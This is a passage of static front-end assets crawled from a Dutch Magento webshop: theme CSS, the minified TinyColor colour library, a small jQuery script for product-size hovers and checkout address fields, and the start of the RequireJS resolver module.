    vertical-align: middle;
    text-align: left;
    margin-top: -5px;
    margin-left: 5px;
}
@media (max-width: 991px){
.homepage-banner .col-lg-4:first-child {
   text-align:center !important;
   border-left: 1px solid #777777 !important;
}
}

.widget .block-content .row .col-md-4 .category_name h3{
    font-size: 15px;
    font-weight: bold;
}

.block .title{
   font-weight: 600;
}

.widget > .block-content > .products-grid > .product-items > .product-item{
   margin-bottom:20px;
}

@media (min-width: 768px){
.page-header.type16 .navigation li.level0 > .level-top {
   padding: 0 12px;
}
}

.porto-icon-home:before {
   font-weight: bold;
   font-size: 14px;
   margin-left:10px;
}

.homepage-banner .col-lg-4:first-child {
    border-left: 0;
}

.page-header{
    border:none;
}

.homepage-banner .col-lg-4 {
    border-left: 1px solid #777777;
   margin-top:10px;
}

.widget .block-content .row .col-md-4 .category_name h3{
    position: absolute;
    bottom: 0;
    color: black;
    background-color: rgba(255, 255, 255, 0.7);
    width: 100%;
    padding: 1em;
}

.widget .block-content .row .col-md-4 .category_name img{
    padding: 1em;
}



/* Menu  */
@media (min-width: 768px){
.page-header.type16 .navigation>ul {
    background: linear-gradient(to bottom, #008dd2 0%, #2256a4 100%) !important;
}
}

@media (min-width: 768px){
.page-header.type16 .navigation li.level0>.level-top {
    color:white;
}
}

/* Footer */
.footer-middle a{
    color: #A8A8A8;
}

.footer-middle ul.links li, .footer-middle ul.features li {
    padding: 6px 0;
}

.footer-bottom {
    padding: 10px 0;
}

/* Breadcrumbs */
.breadcrumbs li.home a {
    width: 15px;
    display: inline-block;
    text-indent: 30px;
    overflow: hidden;
    color: #777;
    position: relative;
    margin-left:6px;
}

.breadcrumbs li.home a:after {
    content: "\e883";
    font-family: 'porto-icons';
    position: absolute;
    left: 0;
    top: -1px;
    text-indent: 0;
}

.breadcrumbs{
   margin-bottom:0px;
}

.breadcrumbs strong{
   font-weight: 700;
   margin-bottom: 2px;
}

.breadcrumbs li.home a:hover{
   color: #777;
}

.breadcrumbs a {
    color: #777 !important;
}

.breadcrumbs a:hover{
   color: #777;
}

.page-wrapper>.breadcrumbs .items{
   padding: 13px 15px 0px 15px;
}

/* Product pagina */
.action.towishlist, .action.tocompare, .action.mailto{
   /*width: 38px;
   height: 38px;
   line-height: 38px;*/
   margin-top: 2px;
}.product-item-info > .product-item-photo{
    height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/jquery/spectrum/tinycolor.min.js
body_size: 5744
content:
(function(Math){var trimLeft=/^\s+/,trimRight=/\s+$/,tinyCounter=0,mathRound=Math.round,mathMin=Math.min,mathMax=Math.max,mathRandom=Math.random;function tinycolor(color,opts){color=(color)?color:'';opts=opts||{};if(color instanceof tinycolor){return color;}
if(!(this instanceof tinycolor)){return new tinycolor(color,opts);}
var rgb=inputToRGB(color);this._originalInput=color,this._r=rgb.r,this._g=rgb.g,this._b=rgb.b,this._a=rgb.a,this._roundA=mathRound(100*this._a)/ 100,this._format=opts.format||rgb.format;this._gradientType=opts.gradientType;if(this._r<1){this._r=mathRound(this._r);}
if(this._g<1){this._g=mathRound(this._g);}
if(this._b<1){this._b=mathRound(this._b);}
this._ok=rgb.ok;this._tc_id=tinyCounter++;}
tinycolor.prototype={isDark:function(){return this.getBrightness()<128;},isLight:function(){return!this.isDark();},isValid:function(){return this._ok;},getOriginalInput:function(){return this._originalInput;},getFormat:function(){return this._format;},getAlpha:function(){return this._a;},getBrightness:function(){var rgb=this.toRgb();return(rgb.r*299+rgb.g*587+rgb.b*114)/ 1000;},getLuminance:function(){var rgb=this.toRgb();var RsRGB,GsRGB,BsRGB,R,G,B;RsRGB=rgb.r/255;GsRGB=rgb.g/255;BsRGB=rgb.b/255;if(RsRGB<=0.03928){R=RsRGB / 12.92;}else{R=Math.pow(((RsRGB+0.055)/ 1.055),2.4);}
if(GsRGB<=0.03928){G=GsRGB / 12.92;}else{G=Math.pow(((GsRGB+0.055)/ 1.055),2.4);}
if(BsRGB<=0.03928){B=BsRGB / 12.92;}else{B=Math.pow(((BsRGB+0.055)/ 1.055),2.4);}
return(0.2126*R)+(0.7152*G)+(0.0722*B);},setAlpha:function(value){this._a=boundAlpha(value);this._roundA=mathRound(100*this._a)/ 100;return this;},toHsv:function(){var hsv=rgbToHsv(this._r,this._g,this._b);return{h:hsv.h*360,s:hsv.s,v:hsv.v,a:this._a};},toHsvString:function(){var hsv=rgbToHsv(this._r,this._g,this._b);var h=mathRound(hsv.h*360),s=mathRound(hsv.s*100),v=mathRound(hsv.v*100);return(this._a==1)?"hsv("+h+", "+s+"%, "+v+"%)":"hsva("+h+", "+s+"%, "+v+"%, "+this._roundA+")";},toHsl:function(){var hsl=rgbToHsl(this._r,this._g,this._b);return{h:hsl.h*360,s:hsl.s,l:hsl.l,a:this._a};},toHslString:function(){var hsl=rgbToHsl(this._r,this._g,this._b);var h=mathRound(hsl.h*360),s=mathRound(hsl.s*100),l=mathRound(hsl.l*100);return(this._a==1)?"hsl("+h+", "+s+"%, "+l+"%)":"hsla("+h+", "+s+"%, "+l+"%, "+this._roundA+")";},toHex:function(allow3Char){return rgbToHex(this._r,this._g,this._b,allow3Char);},toHexString:function(allow3Char){return'#'+this.toHex(allow3Char);},toHex8:function(allow4Char){return rgbaToHex(this._r,this._g,this._b,this._a,allow4Char);},toHex8String:function(allow4Char){return'#'+this.toHex8(allow4Char);},toRgb:function(){return{r:mathRound(this._r),g:mathRound(this._g),b:mathRound(this._b),a:this._a};},toRgbString:function(){return(this._a==1)?"rgb("+mathRound(this._r)+", "+mathRound(this._g)+", "+mathRound(this._b)+")":"rgba("+mathRound(this._r)+", "+mathRound(this._g)+", "+mathRound(this._b)+", "+this._roundA+")";},toPercentageRgb:function(){return{r:mathRound(bound01(this._r,255)*100)+"%",g:mathRound(bound01(this._g,255)*100)+"%",b:mathRound(bound01(this._b,255)*100)+"%",a:this._a};},toPercentageRgbString:function(){return(this._a==1)?"rgb("+mathRound(bound01(this._r,255)*100)+"%, "+mathRound(bound01(this._g,255)*100)+"%, "+mathRound(bound01(this._b,255)*100)+"%)":"rgba("+mathRound(bound01(this._r,255)*100)+"%, "+mathRound(bound01(this._g,255)*100)+"%, "+mathRound(bound01(this._b,255)*100)+"%, "+this._roundA+")";},toName:function(){if(this._a===0){return"transparent";}
if(this._a<1){return false;}
return hexNames[rgbToHex(this._r,this._g,this._b,true)]||false;},toFilter:function(secondColor){var hex8String='#'+rgbaToArgbHex(this._r,this._g,this._b,this._a);var secondHex8String=hex8String;var gradientType=this._gradientType?"GradientType = 1, ":"";if(secondColor){var s=tinycolor(secondColor);secondHex8String='#'+rgbaToArgbHex(s._r,s._g,s._b,s._a);}
return"progid:DXImageTransform.Microsoft.gradient("+gradientType+"startColorstr="+hex8String+",endColorstr="+secondHex8String+")";},toString:function(format){var formatSet=!!format;format=format||this._format;var formattedString=false;var hasAlpha=this._a<1&&this._a>=0;var needsAlphaFormat=!formatSet&&hasAlpha&&(format==="hex"||format==="hex6"||format==="hex3"||format==="hex4"||format==="hex8"||format==="name");if(needsAlphaFormat){if(format==="name"&&this._a===0){return this.toName();}
return this.toRgbString();}
if(format==="rgb"){formattedString=this.toRgbString();}
if(format==="prgb"){formattedString=this.toPercentageRgbString();}
if(format==="hex"||format==="hex6"){formattedString=this.toHexString();}
if(format==="hex3"){formattedString=this.toHexString(true);}
if(format==="hex4"){formattedString=this.toHex8String(true);}
if(format==="hex8"){formattedString=this.toHex8String();}
if(format==="name"){formattedString=this.toName();}
if(format==="hsl"){formattedString=this.toHslString();}
if(format==="hsv"){formattedString=this.toHsvString();}
return formattedString||this.toHexString();},clone:function(){return tinycolor(this.toString());},_applyModification:function(fn,args){var color=fn.apply(null,[this].concat([].slice.call(args)));this._r=color._r;this._g=color._g;this._b=color._b;this.setAlpha(color._a);return this;},lighten:function(){return this._applyModification(lighten,arguments);},brighten:function(){return this._applyModification(brighten,arguments);},darken:function(){return this._applyModification(darken,arguments);},desaturate:function(){return this._applyModification(desaturate,arguments);},saturate:function(){return this._applyModification(saturate,arguments);},greyscale:function(){return this._applyModification(greyscale,arguments);},spin:function(){return this._applyModification(spin,arguments);},_applyCombination:function(fn,args){return fn.apply(null,[this].concat([].slice.call(args)));},analogous:function(){return this._applyCombination(analogous,arguments);},complement:function(){return this._applyCombination(complement,arguments);},monochromatic:function(){return this._applyCombination(monochromatic,arguments);},splitcomplement:function(){return this._applyCombination(splitcomplement,arguments);},triad:function(){return this._applyCombination(triad,arguments);},tetrad:function(){return this._applyCombination(tetrad,arguments);}};tinycolor.fromRatio=function(color,opts){if(typeof color=="object"){var newColor={};for(var i in color){if(color.hasOwnProperty(i)){if(i==="a"){newColor[i]=color[i];}
else{newColor[i]=convertToPercentage(color[i]);}}}
color=newColor;}
return tinycolor(color,opts);};function inputToRGB(color){var rgb={r:0,g:0,b:0};var a=1;var s=null;var v=null;var l=null;var ok=false;var format=false;if(typeof color=="string"){color=stringInputToObject(color);}
if(typeof color=="object"){if(isValidCSSUnit(color.r)&&isValidCSSUnit(color.g)&&isValidCSSUnit(color.b)){rgb=rgbToRgb(color.r,color.g,color.b);ok=true;format=String(color.r).substr(-1)==="%"?"prgb":"rgb";}
else if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.v)){s=convertToPercentage(color.s);v=convertToPercentage(color.v);rgb=hsvToRgb(color.h,s,v);ok=true;format="hsv";}
else if(isValidCSSUnit(color.h)&&isValidCSSUnit(color.s)&&isValidCSSUnit(color.l)){s=convertToPercentage(color.s);l=convertToPercentage(color.l);rgb=hslToRgb(color.h,s,l);ok=true;format="hsl";}
if(color.hasOwnProperty("a")){a=color.a;}}
a=boundAlpha(a);return{ok:ok,format:color.format||format,r:mathMin(255,mathMax(rgb.r,0)),g:mathMin(255,mathMax(rgb.g,0)),b:mathMin(255,mathMax(rgb.b,0)),a:a};}
function rgbToRgb(r,g,b){return{r:bound01(r,255)*255,g:bound01(g,255)*255,b:bound01(b,255)*255};}
function rgbToHsl(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,l=(max+min)/ 2;if(max==min){h=s=0;}
else{var d=max-min;s=l>0.5?d /(2-max-min):d /(max+min);switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}
h /=6;}
return{h:h,s:s,l:l};}
function hslToRgb(h,s,l){var r,g,b;h=bound01(h,360);s=bound01(s,100);l=bound01(l,100);function hue2rgb(p,q,t){if(t<0)t+=1;if(t>1)t-=1;if(t<1/6)return p+(q-p)*6*t;if(t<1/2)return q;if(t<2/3)return p+(q-p)*(2/3-t)*6;return p;}
if(s===0){r=g=b=l;}
else{var q=l<0.5?l*(1+s):l+s-l*s;var p=2*l-q;r=hue2rgb(p,q,h+1/3);g=hue2rgb(p,q,h);b=hue2rgb(p,q,h-1/3);}
return{r:r*255,g:g*255,b:b*255};}
function rgbToHsv(r,g,b){r=bound01(r,255);g=bound01(g,255);b=bound01(b,255);var max=mathMax(r,g,b),min=mathMin(r,g,b);var h,s,v=max;var d=max-min;s=max===0?0:d / max;if(max==min){h=0;}
else{switch(max){case r:h=(g-b)/ d+(g<b?6:0);break;case g:h=(b-r)/ d+2;break;case b:h=(r-g)/ d+4;break;}
h /=6;}
return{h:h,s:s,v:v};}
function hsvToRgb(h,s,v){h=bound01(h,360)*6;s=bound01(s,100);v=bound01(v,100);var i=Math.floor(h),f=h-i,p=v*(1-s),q=v*(1-f*s),t=v*(1-(1-f)*s),mod=i%6,r=[v,q,p,p,t,v][mod],g=[t,v,v,q,p,p][mod],b=[p,p,t,v,v,q][mod];return{r:r*255,g:g*255,b:b*255};}
function rgbToHex(r,g,b,allow3Char){var hex=[pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];if(allow3Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0);}
return hex.join("");}
function rgbaToHex(r,g,b,a,allow4Char){var hex=[pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16)),pad2(convertDecimalToHex(a))];if(allow4Char&&hex[0].charAt(0)==hex[0].charAt(1)&&hex[1].charAt(0)==hex[1].charAt(1)&&hex[2].charAt(0)==hex[2].charAt(1)&&hex[3].charAt(0)==hex[3].charAt(1)){return hex[0].charAt(0)+hex[1].charAt(0)+hex[2].charAt(0)+hex[3].charAt(0);}
return hex.join("");}
function rgbaToArgbHex(r,g,b,a){var hex=[pad2(convertDecimalToHex(a)),pad2(mathRound(r).toString(16)),pad2(mathRound(g).toString(16)),pad2(mathRound(b).toString(16))];return hex.join("");}
tinycolor.equals=function(color1,color2){if(!color1||!color2){return false;}
return tinycolor(color1).toRgbString()==tinycolor(color2).toRgbString();};tinycolor.random=function(){return tinycolor.fromRatio({r:mathRandom(),g:mathRandom(),b:mathRandom()});};function desaturate(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.s-=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}
function saturate(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.s+=amount / 100;hsl.s=clamp01(hsl.s);return tinycolor(hsl);}
function greyscale(color){return tinycolor(color).desaturate(100);}
function lighten(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.l+=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}
function brighten(color,amount){amount=(amount===0)?0:(amount||10);var rgb=tinycolor(color).toRgb();rgb.r=mathMax(0,mathMin(255,rgb.r-mathRound(255*-(amount / 100))));rgb.g=mathMax(0,mathMin(255,rgb.g-mathRound(255*-(amount / 100))));rgb.b=mathMax(0,mathMin(255,rgb.b-mathRound(255*-(amount / 100))));return tinycolor(rgb);}
function darken(color,amount){amount=(amount===0)?0:(amount||10);var hsl=tinycolor(color).toHsl();hsl.l-=amount / 100;hsl.l=clamp01(hsl.l);return tinycolor(hsl);}
function spin(color,amount){var hsl=tinycolor(color).toHsl();var hue=(hsl.h+amount)%360;hsl.h=hue<0?360+hue:hue;return tinycolor(hsl);}
function complement(color){var hsl=tinycolor(color).toHsl();hsl.h=(hsl.h+180)%360;return tinycolor(hsl);}
function triad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+120)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+240)%360,s:hsl.s,l:hsl.l})];}
function tetrad(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+90)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+180)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+270)%360,s:hsl.s,l:hsl.l})];}
function splitcomplement(color){var hsl=tinycolor(color).toHsl();var h=hsl.h;return[tinycolor(color),tinycolor({h:(h+72)%360,s:hsl.s,l:hsl.l}),tinycolor({h:(h+216)%360,s:hsl.s,l:hsl.l})];}
function analogous(color,results,slices){results=results||6;slices=slices||30;var hsl=tinycolor(color).toHsl();var part=360 / slices;var ret=[tinycolor(color)];for(hsl.h=((hsl.h-(part*results>>1))+720)%360;--results;){hsl.h=(hsl.h+part)%360;ret.push(tinycolor(hsl));}
return ret;}
function monochromatic(color,results){results=results||6;var hsv=tinycolor(color).toHsv();var h=hsv.h,s=hsv.s,v=hsv.v;var ret=[];var modification=1 / results;while(results--){ret.push(tinycolor({h:h,s:s,v:v}));v=(v+modification)%1;}
return ret;}
tinycolor.mix=function(color1,color2,amount){amount=(amount===0)?0:(amount||50);var rgb1=tinycolor(color1).toRgb();var rgb2=tinycolor(color2).toRgb();var p=amount / 100;var rgba={r:((rgb2.r-rgb1.r)*p)+rgb1.r,g:((rgb2.g-rgb1.g)*p)+rgb1.g,b:((rgb2.b-rgb1.b)*p)+rgb1.b,a:((rgb2.a-rgb1.a)*p)+rgb1.a};return tinycolor(rgba);};tinycolor.readability=function(color1,color2){var c1=tinycolor(color1);var c2=tinycolor(color2);return(Math.max(c1.getLuminance(),c2.getLuminance())+0.05)/(Math.min(c1.getLuminance(),c2.getLuminance())+0.05);};tinycolor.isReadable=function(color1,color2,wcag2){var readability=tinycolor.readability(color1,color2);var wcag2Parms,out;out=false;wcag2Parms=validateWCAG2Parms(wcag2);switch(wcag2Parms.level+wcag2Parms.size){case"AAsmall":case"AAAlarge":out=readability>=4.5;break;case"AAlarge":out=readability>=3;break;case"AAAsmall":out=readability>=7;break;}
return out;};tinycolor.mostReadable=function(baseColor,colorList,args){var bestColor=null;var bestScore=0;var readability;var includeFallbackColors,level,size;args=args||{};includeFallbackColors=args.includeFallbackColors;level=args.level;size=args.size;for(var i=0;i<colorList.length;i++){readability=tinycolor.readability(baseColor,colorList[i]);if(readability>bestScore){bestScore=readability;bestColor=tinycolor(colorList[i]);}}
if(tinycolor.isReadable(baseColor,bestColor,{"level":level,"size":size})||!includeFallbackColors){return bestColor;}
else{args.includeFallbackColors=false;return tinycolor.mostReadable(baseColor,["#fff","#000"],args);}};var names=tinycolor.names={aliceblue:"f0f8ff",antiquewhite:"faebd7",aqua:"0ff",aquamarine:"7fffd4",azure:"f0ffff",beige:"f5f5dc",bisque:"ffe4c4",black:"000",blanchedalmond:"ffebcd",blue:"00f",blueviolet:"8a2be2",brown:"a52a2a",burlywood:"deb887",burntsienna:"ea7e5d",cadetblue:"5f9ea0",chartreuse:"7fff00",chocolate:"d2691e",coral:"ff7f50",cornflowerblue:"6495ed",cornsilk:"fff8dc",crimson:"dc143c",cyan:"0ff",darkblue:"00008b",darkcyan:"008b8b",darkgoldenrod:"b8860b",darkgray:"a9a9a9",darkgreen:"006400",darkgrey:"a9a9a9",darkkhaki:"bdb76b",darkmagenta:"8b008b",darkolivegreen:"556b2f",darkorange:"ff8c00",darkorchid:"9932cc",darkred:"8b0000",darksalmon:"e9967a",darkseagreen:"8fbc8f",darkslateblue:"483d8b",darkslategray:"2f4f4f",darkslategrey:"2f4f4f",darkturquoise:"00ced1",darkviolet:"9400d3",deeppink:"ff1493",deepskyblue:"00bfff",dimgray:"696969",dimgrey:"696969",dodgerblue:"1e90ff",firebrick:"b22222",floralwhite:"fffaf0",forestgreen:"228b22",fuchsia:"f0f",gainsboro:"dcdcdc",ghostwhite:"f8f8ff",gold:"ffd700",goldenrod:"daa520",gray:"808080",green:"008000",greenyellow:"adff2f",grey:"808080",honeydew:"f0fff0",hotpink:"ff69b4",indianred:"cd5c5c",indigo:"4b0082",ivory:"fffff0",khaki:"f0e68c",lavender:"e6e6fa",lavenderblush:"fff0f5",lawngreen:"7cfc00",lemonchiffon:"fffacd",lightblue:"add8e6",lightcoral:"f08080",lightcyan:"e0ffff",lightgoldenrodyellow:"fafad2",lightgray:"d3d3d3",lightgreen:"90ee90",lightgrey:"d3d3d3",lightpink:"ffb6c1",lightsalmon:"ffa07a",lightseagreen:"20b2aa",lightskyblue:"87cefa",lightslategray:"789",lightslategrey:"789",lightsteelblue:"b0c4de",lightyellow:"ffffe0",lime:"0f0",limegreen:"32cd32",linen:"faf0e6",magenta:"f0f",maroon:"800000",mediumaquamarine:"66cdaa",mediumblue:"0000cd",mediumorchid:"ba55d3",mediumpurple:"9370db",mediumseagreen:"3cb371",mediumslateblue:"7b68ee",mediumspringgreen:"00fa9a",mediumturquoise:"48d1cc",mediumvioletred:"c71585",midnightblue:"191970",mintcream:"f5fffa",mistyrose:"ffe4e1",moccasin:"ffe4b5",navajowhite:"ffdead",navy:"000080",oldlace:"fdf5e6",olive:"808000",olivedrab:"6b8e23",orange:"ffa500",orangered:"ff4500",orchid:"da70d6",palegoldenrod:"eee8aa",palegreen:"98fb98",paleturquoise:"afeeee",palevioletred:"db7093",papayawhip:"ffefd5",peachpuff:"ffdab9",peru:"cd853f",pink:"ffc0cb",plum:"dda0dd",powderblue:"b0e0e6",purple:"800080",rebeccapurple:"663399",red:"f00",rosybrown:"bc8f8f",royalblue:"4169e1",saddlebrown:"8b4513",salmon:"fa8072",sandybrown:"f4a460",seagreen:"2e8b57",seashell:"fff5ee",sienna:"a0522d",silver:"c0c0c0",skyblue:"87ceeb",slateblue:"6a5acd",slategray:"708090",slategrey:"708090",snow:"fffafa",springgreen:"00ff7f",steelblue:"4682b4",tan:"d2b48c",teal:"008080",thistle:"d8bfd8",tomato:"ff6347",turquoise:"40e0d0",violet:"ee82ee",wheat:"f5deb3",white:"fff",whitesmoke:"f5f5f5",yellow:"ff0",yellowgreen:"9acd32"};var hexNames=tinycolor.hexNames=flip(names);function flip(o){var flipped={};for(var i in o){if(o.hasOwnProperty(i)){flipped[o[i]]=i;}}
return flipped;}
function boundAlpha(a){a=parseFloat(a);if(isNaN(a)||a<0||a>1){a=1;}
return a;}
function bound01(n,max){if(isOnePointZero(n)){n="100%";}
var processPercent=isPercentage(n);n=mathMin(max,mathMax(0,parseFloat(n)));if(processPercent){n=parseInt(n*max,10)/ 100;}
if((Math.abs(n-max)<0.000001)){return 1;}
return(n%max)/ parseFloat(max);}
function clamp01(val){return mathMin(1,mathMax(0,val));}
function parseIntFromHex(val){return parseInt(val,16);}
function isOnePointZero(n){return typeof n=="string"&&n.indexOf('.')!=-1&&parseFloat(n)===1;}
function isPercentage(n){return typeof n==="string"&&n.indexOf('%')!=-1;}
function pad2(c){return c.length==1?'0'+c:''+c;}
function convertToPercentage(n){if(n<=1){n=(n*100)+"%";}
return n;}
function convertDecimalToHex(d){return Math.round(parseFloat(d)*255).toString(16);}
function convertHexToDecimal(h){return(parseIntFromHex(h)/ 255);}
var matchers=(function(){var CSS_INTEGER="[-\\+]?\\d+%?";var CSS_NUMBER="[-\\+]?\\d*\\.\\d+%?";var CSS_UNIT="(?:"+CSS_NUMBER+")|(?:"+CSS_INTEGER+")";var PERMISSIVE_MATCH3="[\\s|\\(]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")\\s*\\)?";var PERMISSIVE_MATCH4="[\\s|\\(]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")[,|\\s]+("+CSS_UNIT+")\\s*\\)?";return{CSS_UNIT:new RegExp(CSS_UNIT),rgb:new RegExp("rgb"+PERMISSIVE_MATCH3),rgba:new RegExp("rgba"+PERMISSIVE_MATCH4),hsl:new RegExp("hsl"+PERMISSIVE_MATCH3),hsla:new RegExp("hsla"+PERMISSIVE_MATCH4),hsv:new RegExp("hsv"+PERMISSIVE_MATCH3),hsva:new RegExp("hsva"+PERMISSIVE_MATCH4),hex3:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex6:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/,hex4:/^#?([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,hex8:/^#?([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})$/};})();function isValidCSSUnit(color){return!!matchers.CSS_UNIT.exec(color);}
function stringInputToObject(color){color=color.replace(trimLeft,'').replace(trimRight,'').toLowerCase();var named=false;if(names[color]){color=names[color];named=true;}
else if(color=='transparent'){return{r:0,g:0,b:0,a:0,format:"name"};}
var match;if((match=matchers.rgb.exec(color))){return{r:match[1],g:match[2],b:match[3]};}
if((match=matchers.rgba.exec(color))){return{r:match[1],g:match[2],b:match[3],a:match[4]};}
if((match=matchers.hsl.exec(color))){return{h:match[1],s:match[2],l:match[3]};}
if((match=matchers.hsla.exec(color))){return{h:match[1],s:match[2],l:match[3],a:match[4]};}
if((match=matchers.hsv.exec(color))){return{h:match[1],s:match[2],v:match[3]};}
if((match=matchers.hsva.exec(color))){return{h:match[1],s:match[2],v:match[3],a:match[4]};}
if((match=matchers.hex8.exec(color))){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),a:convertHexToDecimal(match[4]),format:named?"name":"hex8"};}
if((match=matchers.hex6.exec(color))){return{r:parseIntFromHex(match[1]),g:parseIntFromHex(match[2]),b:parseIntFromHex(match[3]),format:named?"name":"hex"};}
if((match=matchers.hex4.exec(color))){return{r:parseIntFromHex(match[1]+''+match[1]),g:parseIntFromHex(match[2]+''+match[2]),b:parseIntFromHex(match[3]+''+match[3]),a:convertHexToDecimal(match[4]+''+match[4]),format:named?"name":"hex8"};}
if((match=matchers.hex3.exec(color))){return{r:parseIntFromHex(match[1]+''+match[1]),g:parseIntFromHex(match[2]+''+match[2]),b:parseIntFromHex(match[3]+''+match[3]),format:named?"name":"hex"};}
return false;}
function validateWCAG2Parms(parms){var level,size;parms=parms||{"level":"AA","size":"small"};level=(parms.level||"AA").toUpperCase();size=(parms.size||"small").toLowerCase();if(level!=="AA"&&level!=="AAA"){level="AA";}
if(size!=="small"&&size!=="large"){size="small";}
return{"level":level,"size":size};}
if(typeof module!=="undefined"&&module.exports){module.exports=tinycolor;}
else if(typeof define==='function'&&define.amd){define(function(){return tinycolor;});}
else{window.tinycolor=tinycolor;}})(Math);

--- FILE ---
content_type: application/javascript
request_url: https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/CustomModule_CustomJavascript/js/specific.min.js
body_size: 682
content:
define(['jquery',],function($,Component){'use strict';var returnScript=function(){$(document).ready(function(){(function(){$("body").on("mouseenter","img",function(){var attribuut_maten=$(this).next();if($(attribuut_maten).hasClass("product-attribuut-maten")){$(attribuut_maten).show();}}).on("mouseleave","img",function(){var attribuut_maten=$(this).next();if($(attribuut_maten).hasClass("product-attribuut-maten")){$(attribuut_maten).hide();}});$("body").on("mouseenter",".product-attribuut-maten",function(){$(this).show();}).on("mouseleave",".product-attribuut-maten",function(){$(this).hide();});var adres,city,postcode,region;$("body").on("change",".flekto_nl_zip_house_input",function(){if($(".handmatig-checkbox-label").length==0){$(".flekto_nl_zip_house").after("<div class='handmatig-checkbox-label'><input type='checkbox' class='handmatig-checkbox'><label>Handmatig invullen</label></div>");}});$("body").on("change",".street > .control > .field > .control > .input-text",function(){adres=$(".street > .control > .field > .control > .input-text");city=$('input[name^="city"]');postcode=$('input[name^="postcode"]');region=$('input[name^="region"]');var value=adres.val();var city_value=city.val();var postcode_value=postcode.val();var html=value+" <br> "+city_value+" "+postcode_value;console.log(html);if($(".info-verzendgegevens").length==0){$(".handmatig-checkbox-label").after("<div class='info-verzendgegevens'><label class='label-verzendgegevens'>Gevalideerd adres</label><div class='waarde-verzendgegevens'>"+html+"</div></div>");}
else{$(".waarde-verzendgegevens").html(html);}});$("body").on("click",".handmatig-checkbox",function(){adres=$(".street > .control > .field > .control > .input-text");city=$('input[name^="city"]');postcode=$('input[name^="postcode"]');region=$('input[name^="region"]');if(this.checked){$(".info-verzendgegevens").hide();adres.parent().closest('fieldset').show();adres.parent().closest('fieldset').find('.field').show();city.parent().closest('.field').show();postcode.parent().closest('.field').show();region.parent().closest('.field').show();$(".flekto_nl_zip").hide();$(".flekto_nl_zip_house").hide();}
else{$(".info-verzendgegevens").show();$(".flekto_nl_zip").show();$(".flekto_nl_zip_house").show();adres.parent().closest('fieldset').hide();city.parent().closest('.field').hide();postcode.parent().closest('.field').hide();region.parent().closest('.field').hide();}});$("body").on("keypress",".flekto_nl_zip_house_input",function(evt){console.log("keypresees");var theEvent=evt||window.event;if(theEvent.type==='paste'){key=event.clipboardData.getData('text/plain');}
else{var key=theEvent.keyCode||theEvent.which;key=String.fromCharCode(key);}
var regex=/[0-9]/;if(!regex.test(key)){theEvent.returnValue=false;if(theEvent.preventDefault)theEvent.preventDefault();}});})();});};return returnScript;});

--- FILE ---
content_type: application/javascript
request_url: https://fanmarkt.nl/static/version1764940426/frontend/Smartwave/porto/nl_NL/mage/requirejs/resolver.min.js
body_size: 2133
content:
define(['underscore','domReady!'],function(_){'use strict';var context=require.s.contexts._,execCb=context.execCb,registry=context.registry,callbacks=[],retries=10,updateDelay=1,ready,update;function isSubscribed(callback){return!!_.findWhere(callbacks,callback);}
function isRejected(module){return registry[module.id]&&(registry[module.id].inited||registry[module.id].error);}
function isPathFallback(module){return registry[module.id]&&registry[module.id].events.error;}
function isPending(module){if(!module.depCount){return false;}
return module.depCount>_.filter(module.depMaps,isRejected).length+_.filter(module.depMaps,isPathFallback).length;}
function hasPending(){return _.some(registry,isPending);}
function isReady(){return ready&&!hasPending();}
function invoke(callback){callback.handler.call(callback.ctx);}
function resolve(){ready=true;callbacks.splice(0).forEach(invoke);}
function tick(){ready=false;update(retries);}
function subscribe(handler,ctx){var callback={handler:handler,ctx:ctx};if(!isSubscribed(callback)){callbacks.push(callback);if(isReady()){_.defer(tick);}}}
